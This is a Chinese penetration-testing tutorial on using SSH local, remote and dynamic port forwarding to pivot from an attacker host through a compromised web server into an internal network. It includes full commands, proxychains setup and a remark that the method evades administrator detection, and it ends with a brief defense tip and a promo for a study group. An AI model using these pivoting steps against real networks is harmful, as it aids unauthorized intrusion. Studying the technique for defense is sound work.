内网学习笔记 | SSH 隧道使用
Posted 你永远不了解Thrash的魅力
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网学习笔记 | SSH 隧道使用相关的知识,希望对你有一定的参考价值。
前言
SSH 全称 Secure Shell,从它的名字来看这个协议就比较安全。SSH 协议是一种应用层协议,支持几乎所有 UNIX、Linux 平台。
得益于 SSH 协议在传输过程中都是加密,所以在流量层面也较难区分合法的 SSH 流量和攻击者产生的 SSH 流量。
因此在内网渗透过程中,使用 SSH 协议进行建立隧道的方法,一方面不用自己再上传同类工具,另一方面降低了因上传使用了同类工具被管理员发现的风险。
一、SSH 常用命令介绍
相信各位平时最常使用的 SSH 命令就是拿来连接 Linux 系统了,命令一般是这样:
ssh root@192.168.1.1或者 -p 指定自己自定义的 SSH 端口、-i 指定自己的私钥文件等等。
如果拿 SSH 来创建隧道则需要用到下面的命令:
-C 压缩传输,提高传输速度。-f 将 SSH 传输转入后台执行,不占用当前 shell-N 建立静默连接(建立了连接但看不到具体会话)-g 允许远程主机连接本地用于转发的端口。-L 本地端口转发-R 远程端口转发-D 动态转发( SOCKS 代理)-p 指定 SSH 端口
二、本地转发
目前有这样的一个环境,外网有一台攻击主机 ,可访问处于内网环境的 Web 服务器(双网卡),但无法访问 Web 服务器所在内网的办公主机,接下来就用 SSH 进行流量转发,使外网的攻击主机通过 Web 服务器访问到位于内网的办公主机。
环境拓扑如下:

在攻击主机上执行以下命令,将内网办公主机的 3389 端口映射到自己的 3388 端口上
ssh -CfNg -L 攻击主机端口:内网办公主机IP:内网办公主机端口 Web服务器ssh用户名@Web服务器IP
ssh -CfNg -L 3388:192.168.7.110:3389 root@172.16.214.5root@172.16.214.5's password:
这条命令的意思就是将 Web 服务器 172.16.214.5 作为跳板,将内网办公主机的 3389 端口转发到攻击主机的 3388 端口,这样只要访问攻击主机的 3388 端口就会访问到内网办公主机的 3389 端口了。
为了判断代理转发是否建立成功,可以通过 netstat 进行判断
netstat -pantu | grep "3388"> netstat -pantu | grep "3388"tcp 0 0 0.0.0.0:3388 0.0.0.0:* LISTEN 14086/sshtcp6 0 0 :::3388 :::* LISTEN 14086/ssh
可以看到 ssh 程序已经监听 3388 端口了,接下来连接本地的 3388 端口就可以连接到内网办公主机的 3389 端口了
rdesktop 127.0.0.1:3388

三、远程转发
远程转发在这里其实也可以说是反向代理,目前有这样的一个环境:内网中不存在边界设备,但是内网的 Web 服务器能访问到攻击主机,而内网的办公主机则不行。
因此可以在拿到 Web 服务器的 Shell 后,采用远程转发的方式,即利用 Web 服务器 SSH 连接到攻击主机上进行代理转发,然后访问攻击主机的端口即可,拓扑图如下:


将 Web 服务器作为跳板,进行远ssh -CfNg -R 攻击主机端口:内网办公主机IP:内网办公主机端口 攻击主机ssh用户名@攻击主机IP
> ssh -CfNg -R 3388:192.168.7.110:3389 root@172.16.214.48root@172.16.214.48's password:
同样的,为了判断代理转发是否建立成功,也可以通过 netstat 进行判断,和之前一样都是在攻击主机下执行下面的命令
netstat -pantu | grep "3388"> netstat -pantu | grep "3388"tcp 0 0 127.0.0.1:3388 0.0.0.0:* LISTEN 24728/sshd: roottcp6 0 0 ::1:3388 :::* LISTEN 24728/sshd: root
可以看到,同样的,在攻击主机上 3388 端口的监听已经被开启了,此时直接在攻击主机上访问 127.0.0.1:3388 就可以连接到 192.168.7.110:3389 了
rdesktop 127.0.0.1:3388
四、动态转发
动态转发需要攻击主机能够访问到目标主机,因此这里采用和本地转发一样的拓扑进行演示。


在攻击主机上执行下面的命令
ssh -CfNg -D 攻击主机端口 Web服务器ssh用户名@Web服务器IP> ssh -CfNg -D 4444 root@172.16.214.5root@172.16.214.5's password:
使用 netstat 可以看到现在 4444 端口已经被监听了
netstat -pantu | grep "4444"> netstat -pantu | grep "4444"tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 3979/sshtcp6 0 0 :::4444 :::* LISTEN 3979/ssh
动态转发其实就是建立一个 socks 连接,任何支持 socks 4/5 协议的程序都可以使用这个加密通道进行访问,例如这里以 proxychains 为例,借助 proxychains 从攻击主机访问到内网的办公主机的 3389 端口。
在 kali 上如果没有自带 proxychains,可以直接使用 sudo apt install proxychains 进行安装,安装完成后,需要修改 proxychains 的配置文件
vim /etc/proxychains4.conf
来到配置文件最后一行,如果有之前配置好的代理,可以用 # 号注释掉,然后另起一行添加上我们的代理,添加内容为:
socks5 127.0.0.1 4444
修改后之后,按下esc,然后按下:wq 保存退出
之后使用下面的命令连接内网办公主机 192.168.7.110 的 3389 端口。
proxychains4 rdesktop 192.168.7.110:3389


可以看到动态转发要比本地转发自由度高出不少,借助动态转发可以访问到内网 Web 服务器能访问的所有地址、端口,没有了本地转发只能访问单个IP、端口的限制。
五、SSH 隧道攻击的防御
对 SSH 进行双向访问控制策略可以避免这些问题,一方面只允许可信 IP 才能连接,一方面只允许连接到可信 IP。
最后多说几句:
看到这里的大佬,动动发财的小手 点赞 + 回复 + 收藏,能【 关注 】一波就更好了
我是一名渗透测试工程师,为了感谢读者们,我想把我收藏的一些网络安全/渗透测试学习干货贡献给大家,回馈每一个读者,希望能帮到你们。
干货主要有:
① 2000多本网安必看电子书(主流和经典的书籍应该都有了)
② php标准库资料(最全中文版)
③ 项目源码(四五十个有趣且经典的练手项目及源码)
④ 网络安全基础入门、Linux运维,web安全、渗透测试方面的视频(适合小白学习)
⑤ 网络安全学习路线图(告别不入流的学习)
⑥ 渗透测试工具大全
⑦ 2021网络安全/Web安全/渗透测试工程师面试手册大全
各位朋友们可以关注+评论一波 然后加下QQ群:581499282 备注:csdn 联系管理大大即可免费获取全部资料
以上是关于内网学习笔记 | SSH 隧道使用的主要内容,如果未能解决你的问题,请参考以下文章